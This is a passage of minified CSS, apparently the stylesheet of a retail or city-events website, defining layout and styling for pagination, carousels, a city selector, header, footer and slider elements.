.375rem}.label_success{background:green;color:#fff}.label_secondary{background:#000;color:#fff}.label_warning{background:#ff0;color:#000}.label_action{background:#000;color:#fff;margin-right:.25rem}.pagination{padding-top:3.125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.pagination__list{list-style-type:none;margin-bottom:0;margin-left:0;padding-left:0}.pagination__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;opacity:.4;padding:.625rem;position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none}.pagination__link:active:after,.pagination__link:focus:after,.pagination__link:hover:after,.pagination__link_active,.pagination__link_active:after{opacity:1}.pagination__link:after{border-bottom:.125rem solid;bottom:.4375rem;content:"";left:.625rem;opacity:0;position:absolute;right:.625rem;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:auto}.pagination__link_spec:after{display:none}.pagination__arr{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:.625rem}.pagination__arr_prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__arr_disabled{display:none}.pagination__count{font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-left:auto;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase}.pagination__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:768px){.pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pagination__count{margin-left:0}}.reveal{outline:none;padding:1.3125rem}.reveal__anon{color:#999}.sticky{padding-bottom:.0625rem}.sticky-container{margin-bottom:1.3125rem}.tabs-title>a{outline:none;padding:1rem}.tabs-item{display:none}.tabs-item._active{display:block}.youtube{margin-bottom:1.25rem}.youtube__img{cursor:pointer;opacity:.7;top:-16.82%}.youtube__iframe,.youtube__img{left:0;position:absolute;width:100%}.youtube__iframe{border:0;height:100%;top:0}.youtube__main{background-color:#000;cursor:pointer;overflow:hidden;padding-top:56.25%;position:relative}.youtube__button{background:rgba(0,0,0,.6);color:#fff;cursor:pointer;font-size:3.125rem;left:50%;line-height:1.3;padding:.3125rem 1.875rem .3125rem 2.1875rem;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0}.art__item_active{font-family:MOPGothic,Georgia,serif;font-weight:700;padding:.625rem .875rem}.art__link{display:block;padding:.625rem .875rem;-webkit-text-decoration:none;text-decoration:none}.canv{margin-left:.25rem}.carousel-main{background:#fafafa;margin-bottom:2.5rem;text-align:center}.carousel-main__photo{-ms-flex-item-align:center;align-self:center}.carousel-main__img{margin-bottom:1.5rem;width:100%}.carousel-main__item{background:50% no-repeat;background-size:cover;display:none;padding:2rem 3rem;position:relative}.carousel-main__item:first-child{display:block}.carousel-main__text{font-size:.9375rem;margin-bottom:1.3125rem}.carousel-main__content{min-height:25rem}.carousel-main__content_white{color:#fff}.carousel-main__darken:before{background:rgba(0,0,0,.3);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}@media print,screen and (max-width:63.99875em){.carousel-main__content{min-height:18.75rem}}@media print,screen and (max-width:39.99875em){.carousel-main__img{display:none}.carousel-main__content{min-height:0;min-height:auto}.carousel-main__item{padding:2rem 0}}.cat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;list-style-type:none;margin:0;padding:0;position:relative;text-transform:uppercase;z-index:100}.cat_top{margin-top:.3125rem}.cat__link{color:#000;display:block;position:relative}[data-whatinput=mouse] .cat__link{outline:0}.cat__link:active,.cat__link:focus,.cat__link:hover{color:#000}.cat__link:after{border-bottom:.125rem solid #ff0;content:" ";display:block;left:0;position:absolute;-webkit-transition:width .3s ease;transition:width .3s ease;width:0}.cat__item{padding-right:1.875rem;position:relative}[data-whatinput=mouse] .cat__item{outline:0}.cat__item:last-child{padding-right:0}.cat__item .cat{background:#fdfdfd;border-bottom:.125rem solid #ff0;display:none;font-family:MOPGothic,Georgia,serif;font-weight:700;left:0;margin:-.1875rem 0 0 -1rem;padding:.5rem 0;position:absolute;text-transform:none;top:100%;width:13rem}.cat__item .cat .cat{left:100%;top:0}.cat__item .cat__item{padding:0;width:100%}.cat__item .cat__item .cat__link{color:#000;display:block;padding:.5rem 1rem}.cat__item .cat__item .cat__link:after{display:none}.cat__item .cat__item .cat__link:hover{background:#eee;color:#000}.cat__item:hover>.cat{display:block}.cat__item:hover>.cat__link:after{width:100%}.cat__item .cat .cat__item:hover>.cat{display:block}@media print,screen and (max-width:74.99875em){.cat_top{margin-top:0}.cat__item{padding-bottom:.3125rem;padding-right:.9375rem;padding-top:.3125rem}.cat__item .cat .cat__item:hover>.cat{display:none}}@media print,screen and (max-width:63.99875em){.cat{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.3125rem}.cat_top{margin-top:0}.cat__item:hover>.cat{display:none}.cat__item:hover>.cat__link:after{width:0}}@media print,screen and (max-width:39.99875em){.cat__item{width:100%}}.cities-main-window-list-link{float:left;font-size:1rem;line-height:160%;padding-bottom:.3rem;padding-right:.625rem;padding-top:.3rem;text-align:left;width:50%}.cities-wrap{display:inline-block;margin-bottom:.3125rem}.cities-main-window-wrapperlist{-webkit-column-count:2;-moz-column-count:2;column-count:2}.cities-main-window{width:100%}.cities-main-window-inner-search input{color:#000;font-size:1.2rem;width:100%}.cities-main-window-inner{position:relative}.cities-main-window-inner-title{color:#000;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1.4rem;font-weight:700;margin-bottom:1.5rem}.cities-select{color:#fff;cursor:pointer;margin-right:.5rem}.cities-select_black{color:#000}.cities-general{display:inline-block;position:relative}.cities-container{background-color:#fff;border-radius:.2rem;-webkit-box-shadow:0 0 .625rem #000;box-shadow:0 0 .625rem #000;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;min-width:19rem;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:31.25rem;z-index:101}.cities-container__show{display:-webkit-box;display:-ms-flexbox;display:flex}.cities-container-list{-webkit-box-shadow:0 .4rem .6rem rgba(0,0,0,.25);box-shadow:0 .4rem .6rem rgba(0,0,0,.25);position:relative}.cities-container-list-link{float:left;font-size:1rem;line-height:2.4rem;margin-right:1rem;width:9rem}.cities-container-close{cursor:pointer;font-size:2rem;opacity:.6;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s}.cities-container-close *{display:block}.cities-container-close:hover{opacity:1}.cities-container-region{background-color:#fff;border-radius:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:21.875rem;z-index:101}.cities-container-region-inner-city{display:block;font-size:1.25rem;margin-bottom:1.25rem}.body-overlay{background:rgba(0,0,0,.65);bottom:0;display:inline;left:0;position:fixed;right:0;top:0;width:100%;z-index:101}.cities-container-region .button-cities-group,.cities-main-window .cities-message{margin:0}@media print,screen and (max-width:63.99875em){.cities-container{left:0;right:auto;width:19.375rem}.cities-container-region{left:0;right:auto}.cities-main-window-list-link{width:100%}}@media print,screen and (max-width:39.99875em){.cities-container-region{padding-left:.625rem;padding-right:.625rem;width:19.375rem}.cities-general{position:static}}.contacts{background:#000;font-size:.8125rem;padding-bottom:.4375rem;padding-top:.8125rem}.contacts__icon{font-size:1.0625rem;line-height:.75rem;margin-right:.25rem}.contacts__search{color:#fff;font-weight:700}.contacts__search:active,.contacts__search:focus,.contacts__search:hover{color:#ddd}.contacts__block{font-size:1.375rem;line-height:1;margin-right:.5rem}.contacts__link{color:#fff;display:inline-block;font-weight:700;margin-right:.625rem}.contacts__link:active,.contacts__link:focus,.contacts__link:hover{color:#ddd}.contacts__menu{color:#fff;cursor:pointer;display:none;margin-right:.625rem}.contacts__cab,.contacts__info{padding-bottom:.4375rem}.contacts__info{text-align:right}@media print,screen and (max-width:63.99875em){.contacts,.contacts__info{text-align:center}}@media print,screen and (max-width:39.99875em){.contacts{padding-bottom:.8125rem}.contacts__block_spec{display:inline-block;width:calc(100% - 1.875rem)}.contacts__icon{display:none}.contacts__menu{display:inline-block;margin-bottom:.375rem}.contacts__info{text-align:left}}.dd{opacity:0;position:relative;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear;visibility:hidden;z-index:1000}.dd_show{opacity:1;-webkit-transition-delay:0s;transition-delay:0s;visibility:visible}.dd__content{background:#fafafa;color:#000;left:0;padding:1.3125rem;position:absolute;top:0;width:100%}.fa-layers{vertical-align:middle}.footer{background:#fff;border-top:.0625rem solid #000;overflow:hidden;position:relative}.footer__connect{width:34%}.footer__copy{display:block;padding-top:.25rem}.footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.625rem;margin-right:-.625rem}.footer__cone{padding-left:.625rem;padding-right:.625rem;width:16.775%}.footer__cone_100{width:100%}.footer__cone_last{width:32.9%}.footer__benefits{background:#5b5d62;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:1.25rem;padding-top:1.25rem}.footer__acc,.footer__name,.footer__user{display:none}.footer__col{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5.55%;width:20%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__country{display:inline-block;letter-spacing:.05rem;margin-left:.375rem;position:relative;top:.125rem}.footer__bottom{padding:.625rem 5.55% 0}.footer__flag{padding-top:.625rem}.footer__flag_right{text-align:right}.footer__icon{width:.9375rem}.footer__main{margin-left:auto;margin-right:auto;max-width:91.875rem;padding:3.125rem 1.375rem 2.1875rem;width:100%}.footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:3.25rem;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__item{width:100%}.footer__par{margin-bottom:1.25rem}.footer__pay{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4.0625rem;-webkit-text-decoration:none;text-decoration:none;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__pay_soc{margin-left:-.375rem;margin-top:-.125rem}.footer__brand{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1.25rem;width:2.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.5625rem;padding:0 .5625rem}.footer__brand img{height:auto;width:100%}.footer__brand:hover{opacity:.85}.footer__brand:active{opacity:.65}.footer__brand_15{margin-right:2.75rem;width:2.0625rem}.footer__brand_17{margin-right:2.75rem;width:2.1875rem}.footer__brand_19{width:2.3125rem}.footer__brand_30{width:3rem}.footer__brand_70{width:6.6875rem}.footer__callout{border:.0625rem solid #000;margin-bottom:1.25rem;padding:1.875rem}.footer__h3{font-family:MOPGothic,Georgia,serif;font-size:1.6875rem;font-weight:700;letter-spacing:.09375rem;line-height:1.3;margin-bottom:1.25rem}.footer__offer{letter-spacing:.04375rem;padding-left:1.25rem;position:relative}.footer__offer img{left:0;position:absolute;top:.3125rem}.footer__tel{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.05rem;-webkit-text-decoration:none;text-decoration:none}.footer__tel:active,.footer__tel:focus,.footer__tel:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__link{display:inline-block;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.footer__link:active,.footer__link:focus,.footer__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__head{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.03125rem;margin-bottom:.9375rem;text-transform:uppercase}.footer__service{letter-spacing:.04rem;text-align:center;width:100%}.footer__mini{font-size:.6875rem;line-height:1.63;margin-bottom:1.25rem}.footer__links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__brand_pay{margin-right:0}@media(max-width:1450px){.footer__main{padding-left:2.5rem;padding-right:2.5rem}}@media(max-width:1199px){.footer__cone{width:25%}.footer__connect{width:50%}.footer__cone_last{display:none}.footer__main{padding:2.4375rem 1.875rem .9375rem}.footer__pay{margin-bottom:4.625rem}.footer__pay_soc{margin-left:0;margin-top:0}.footer__list{margin-bottom:2rem}}@media(max-width:1020px){.footer__bottom{padding-left:11.25rem;padding-right:11.25rem}.footer__flag{padding-bottom:.625rem;padding-top:0;text-align:center}.footer__bottom{padding-left:0;padding-right:0}.footer__honor{-webkit-box-ordinal-group:2;-ms-flex-order:1;margin-bottom:2.5rem;order:1;padding-left:calc(50vw - 8rem);padding-right:calc(50vw - 8rem);position:relative}.footer__honor:after{border-bottom:.0625rem solid #000;bottom:-.625rem;content:"";left:.75rem;position:absolute;width:100vw}.footer__flag{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:1.25rem}.footer__flag_right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer__main{padding:2.4375rem 1.25rem 0}.footer__head{margin-bottom:1rem}.footer__user{display:block;margin-bottom:2.5rem;padding-top:0;position:relative}.footer__user:after{border-bottom:.0625rem solid #000;bottom:-1.25rem;content:"";left:-.625rem;position:absolute;width:calc(100% + 1.25rem)}.footer__tel{font-size:1rem}.footer__list{margin-bottom:2rem}.footer__hide{display:none}.footer__col{padding-bottom:.625rem;padding-top:.625rem;width:100%}.footer__brand_70{width:6.25rem}}@media(max-width:768px){.footer__brand_70{width:4.6875rem}}@media(max-width:576px){.footer{border-top:0}.footer__call img{position:relative;top:-.0625rem}.footer__cone{display:none}.footer__cone_last{padding:1.25rem 1.875rem}.footer__cone_100,.footer__cone_last{display:block;width:100%}.footer__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__flex,.footer__pay{border-bottom:.0625rem solid #dbdbdb}.footer__pay{margin-bottom:0;padding:.9375rem 0 .8125rem 1.875rem;position:relative;top:3.125rem}.footer__pay_even{padding:.9375rem}.footer__pay_soc{border-top:.0625rem solid #dbdbdb;top:-3.125rem}.footer__brand{margin-left:0;margin-right:1.4375rem;padding:0;width:1.5625rem}.footer__brand_15,.footer__brand_17{margin-left:.875rem;margin-right:1.4375rem;width:1.3125rem}.footer__brand_19{width:1.1875rem}.footer__connect{width:100%}.footer__connect:last-child{padding-bottom:10px;padding-left:20px}.footer__connect .footer__copy{padding:10px 20px}.footer__name{color:#000;display:block;font-size:.8125rem;font-weight:400;position:relative;top:0;width:calc(100% - 12.5rem)}.footer__copy{display:block;margin-bottom:0;padding:1.5625rem 1.25rem 2.1875rem}.footer__name_soc{width:calc(100% - 15rem)}.footer__call{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:1rem;position:relative;text-align:center;text-transform:uppercase;width:50%}.footer__call img{margin-right:.625rem}.footer__call:hover{color:#444}.footer__call:active{opacity:.8}.footer__call:after{background:#dbdbdb;content:"";height:2rem;position:absolute;right:0;top:.6875rem;width:.0625rem}.footer__call_mail:after{display:none}.footer__list{margin-bottom:0}.footer__main{padding-left:0;padding-right:0;padding-top:0}.footer__acc{display:block}.footer__land{display:none}.footer__links{width:100%;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.footer__brand_pay{margin-right:.3125rem;width:2rem}.footer__brand_pay:last-child{margin-right:0}.footer__brand_70{width:6.25rem}}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type,.footer-temporary .row .col-lg-2{margin-top:1rem}@media(max-width:576px){.footer-temporary .footer__pay{padding:0 0 1rem}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type{margin-top:1rem}.footer-temporary .footer__pay{padding:.5rem 0 1rem 1.25rem}}.header{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.12)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.12),transparent);left:0;position:sticky;top:1.25rem;width:100%;z-index:19}body:not(:has(.hat)) .header{top:0}.header_fixed{border-bottom:.0625rem solid rgba(0,0,0,.102)}.header_lone{z-index:16}.header_folk{background:#fff;color:#000;z-index:16}.header__round{background:#d0493b;border-radius:50%;height:.3125rem;position:absolute;right:.125rem;top:.25rem;width:.3125rem}.header__round_right{right:.25rem}.header_fair{background:#fff;color:#000;padding-bottom:.625rem;z-index:15}.header_unique{z-index:19}.header_fair:after{background:#5b5d62;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;width:100%;z-index:-1}.header__logo path,.header__menu path{fill:#000}.header_small{background:#fff}.header__block{border-bottom:.1875rem solid #000;padding-bottom:1.25rem;padding-top:1.25rem}.header__block-links{margin-left:.3125rem}.header__legend{background:#fff;left:0;position:absolute;top:100%;width:100%;z-index:5}.header__front{padding:.6875rem 0;position:relative}.header__front_new{padding:.0625rem 0}.header_hat-opened .hat__arr{top:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header_hat-opened .hat__chevron{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header_hat-opened .hat__body{top:100%;-webkit-transform:translateY(0);transform:translateY(0)}.header_hat-opened .hat{display:block}.header__micro{display:none;left:.625rem;position:absolute;top:.8125rem;width:2.1875rem}.header__logo-block{left:50%;position:absolute;top:1.125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header__logo{display:inline-block;overflow:hidden;position:relative}.header__logo,.header__logo svg{height:2.5rem;width:11.875rem}.header__logo-small{height:3.3125rem;padding:.625rem;width:3.3125rem}.header__logo-small svg{height:2.0625rem;width:2.0625rem}.header__logo_new img{height:1.875rem;width:8.75rem}.header__side{left:-81.25rem;position:absolute;top:100%;-webkit-transition:.25s linear;transition:.25s linear;width:50%}.header__side_small{width:20rem}.header__reserve{display:none;position:relative;top:-.125rem}.header__reserve img{width:1.375rem}.header__row{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__search{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.header__search_unlocked svg{display:none}.header__search_unlocked .header__reserve{display:inline-block}.header__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.header__list_new{height:3.25rem;overflow:hidden;padding-left:1.875rem;top:-.0625rem;width:24.375rem}.header__list_wider{width:30rem}.header__list_crack{left:-.625rem;margin-bottom:.875rem;padding-left:0;top:-.0625rem}.header__list_end path{fill:#000}.header__list_end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:none;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:1.8125rem;top:-1.25rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:1.875rem}.header__list_black{padding-right:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__list_black svg path{fill:#000}.header__cart{display:inline-block;font-size:.8125rem;font-weight:300;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__digit{color:#fff;font-size:.6875rem;position:absolute;right:.3125rem;top:-.0625rem}.header__list_black .header__digit{color:#000}.header__item{cursor:pointer;display:block;margin-right:.625rem;padding:.375rem 2.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:24%}.header__item:after{content:"+";font-family:Arial;font-size:1.5rem;position:absolute;right:.4375rem;top:-.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__item:active,.header__item:focus,.header__item:hover{background:#f6f6f6}.header__heart{display:inline-block;font-weight:300;padding:.625rem 0}.header__heart,.header__link{font-size:.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__link{color:#000;cursor:pointer;display:block;font-weight:700;line-height:1;padding:1.5625rem .625rem .8125rem;text-transform:uppercase}.header__link:after{border-bottom:.125rem solid #000;bottom:.625rem;content:"";left:.625rem;opacity:0;position:absolute;right:auto;-webkit-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s;width:calc(100% - 1.25rem)}.header__link:active,.header__link:focus,.header__link:hover{color:#000}.header__link:active:after,.header__link:focus:after,.header__link:hover:after{opacity:1}div.header__link{cursor:default}.header__link_opened:after{opacity:1}.header__link-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;position:relative;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__link_active{position:relative}.header__link_active:after{opacity:1}.header__link_small{color:#000;display:block;font-weight:400;letter-spacing:.04em;padding-bottom:0;padding-top:0;text-transform:none}.header__link_small:active,.header__link_small:focus,.header__link_small:hover{color:#000}.header__link_small:after{display:none}.header__menu{cursor:pointer;display:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.8125rem}.header__search_mobile{display:none}.header_side-opened{background:#fff}@media(max-width:1199px){.header__list_new{padding-left:1.25rem;top:0}.header__list_crack{top:0}.header_side-opened .header__menu svg,.header_side-opened .header__menu>img{display:none}.header_side-opened .header__menu .header__reserve{display:inline-block}.header_side-opened .header__logo svg path{fill:#000}.header_side-opened .header__search{opacity:.4}.header_side-opened .header__search svg path{fill:#000}.header__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header__list_end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header__item{width:100%}.header__item:after{top:-.1875rem}.header__menu_new{display:none}.header__link{padding-top:1.3125rem}.header__link_new{display:inline-block;margin-right:1.875rem}}@media(max-width:1020px){.header__link{line-height:1.38;padding:1.375rem .625rem .8125rem}.header_fair{padding-bottom:0}.header__link{padding-right:.3125rem}.header__link:after{width:calc(100% - .9375rem)}.header_side-opened .header__side{left:0}.header__link-service{margin-top:.5rem}.header__link_new,.header__side_small{display:none}.header__menu_new{display:block}.header__front{padding-bottom:0;padding-top:0}.header__logo{height:1.5625rem;width:7.375rem}.header__logo svg{height:inherit;width:inherit}.header__logo-block{top:.6875rem}.header__block-links,.header__logo-small{display:none}.header__menu{display:block;padding:.5625rem .75rem}.header__item-link{display:none}.header__search_mobile{display:inline-block;margin-left:.25rem;padding-top:.5625rem}.header__search_mobile path{fill:#000}.header__link-service_desktop,.header__search_desktop{display:none}.header__row{height:2.8125rem}.header__list_new{padding-left:0;top:.25rem}.header__list_crack{margin-bottom:1.1875rem;top:.25rem}.header__list_crack .header__item-link{display:block}.header__list_end{padding-right:.375rem;padding-top:1rem}}@media(max-width:768px){.header__list_new{width:auto}.header__list_new:hover{background:none}.header__side{width:20rem}}@media(max-width:576px){.header__cart{margin-right:.5rem}.header__heart{margin-right:0;position:absolute;right:3.25rem}.header__link_idle{padding-top:.625rem}.header__list_crack{left:-.25rem}.header__link{padding:1.375rem .25rem .8125rem}.header__link:after{left:.25rem;width:calc(100% - .5rem)}}.info{margin-bottom:1.5rem}.info_low{margin-bottom:.625rem}.info_12{margin-bottom:.75rem}.info_big{margin-bottom:3.75rem;padding-bottom:.0625rem}.info_20{margin-bottom:1.25rem}.info_30{margin-bottom:1.875rem}.info_28{margin-bottom:1.75rem}.info_35{margin-bottom:2.1875rem}.info_40{margin-bottom:2.5rem}.info_60{margin-bottom:3.75rem!important}.info_53{margin-bottom:3.3125rem}.info_85{margin-bottom:5.3125rem}@media print,screen and (max-width:39.99875em){.info_85{margin-bottom:3.75rem}.info_big{margin-bottom:1.5rem}.info_30{margin-bottom:.625rem}}.news,.news__img{margin-bottom:1.5rem}.news__title{display:block;font-size:1.125rem;margin-bottom:.75rem}.partners{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:0;position:relative}.partners .partners{margin-left:1.25rem}.partners__span{display:inline-block;position:relative}.partners__span:active:after,.partners__span:focus:after,.partners__span:hover:after,.partners__span_active:after{background:#000;bottom:-.1875rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.partners__link{display:block;line-height:1;padding:.875rem 0;-webkit-text-decoration:none;text-decoration:none}.picture{margin-right:.25rem}.project{margin-bottom:2rem}.project__img{margin-bottom:1.5rem}.project__title{font-size:1.125rem;margin-bottom:.75rem}.project__views{color:#999;margin-left:.5rem;margin-right:1rem}.project__icon{color:#999}.project__info{padding-bottom:1.25rem}.project__cat,.project__text{margin-bottom:.75rem}.project__cat{color:#999;display:block}.promo{background:#000;color:#fff;margin-bottom:2.5rem;padding-bottom:4.375rem;padding-top:4.375rem}.promo__img{width:100%}@media print,screen and (max-width:39.99875em){.promo{padding-bottom:1.25rem;padding-top:2.5rem}}.sect{margin-bottom:1.5rem}.sect_iframe{border:0;height:21.875rem;width:100%}.sect_col{width:50%}.sect_rect{margin-bottom:.75rem}.sect_primary{color:#000}.sect_big{font-size:1.125rem}.sect_type{font-weight:700;margin-bottom:.75rem}.sect_date{color:#000;font-weight:700}.sect_time{color:#000;margin-bottom:0}.sect_main{background:#fafafa}.sect_dib{display:inline-block;margin-right:.5rem}.sect_dark{color:#999}.sect_link{margin-right:.5rem}.sect_err{display:inline-block;font-size:2.125rem;font-weight:300;line-height:1;margin-bottom:.625rem;margin-right:.625rem}.sect__date,.sect_err{color:#ddd}.sect__svg{height:4.375rem;width:100%}.sect__svg use{fill:#5b5d62}.share{font-size:1.75rem;margin-bottom:1.5rem}.share__text{color:#5b5d62}.share__enter,.share__text{font-size:.875rem;margin-right:.5rem}@media print,screen and (max-width:63.99875em){.share__text{display:none}}.side__block{margin-bottom:1.5rem}.side__city{font-weight:700;margin-left:.25rem;margin-right:.25rem}.side__place{font-size:.9375rem;margin-bottom:1.5rem}.side__date{color:#000;font-size:1.3125rem;margin-bottom:.75rem}@media(max-width:576px){.side{display:none}}.slick-slide{outline:none!important}.slick-slide a,.slick-slide:focus{outline:none}.slick-list{z-index:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:initial;transform:none}.slick-next{right:1rem}.slick-next,.slick-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:2.1875rem;outline:none;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:5rem;z-index:1}.slick-next:before,.slick-prev:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:1.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.slick-next:after,.slick-prev:after{background-color:currentColor;content:"";display:block;height:.0625rem;left:2.625rem;position:relative;top:1.625rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.slick-next:focus path,.slick-next:hover path,.slick-prev:focus path,.slick-prev:hover path{fill:#ccc}.slick-next.slick-disabled,.slick-prev.slick-disabled{color:hsla(0,0%,100%,.2)}.slick-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slick-dots{bottom:.625rem;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0;padding:0;position:relative}.slick-dots li button{background:#999;border:0;border-radius:50%;cursor:pointer;display:block;font-size:0;height:.3125rem;line-height:0;margin:.1875rem;outline:none;padding:0;width:.3125rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li.slick-active button{background:#fff}.step{display:-webkit-box;display:-ms-flexbox;display:flex}.step__label{cursor:pointer;line-height:1.3;margin-bottom:1.5rem;margin-left:0;margin-right:0;min-height:1.25rem;padding-left:1.875rem;position:relative}.step__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.533);content:"";height:1.25rem;left:0;position:absolute;top:-.125rem;width:1.25rem}.step__label:hover:before{border:.0625rem solid 